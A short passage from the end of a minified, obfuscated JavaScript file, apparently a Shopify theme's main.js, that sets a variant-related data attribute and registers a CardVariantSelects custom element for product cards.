_0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/5/assets/main.js.map?v=35410771306736114481747367303
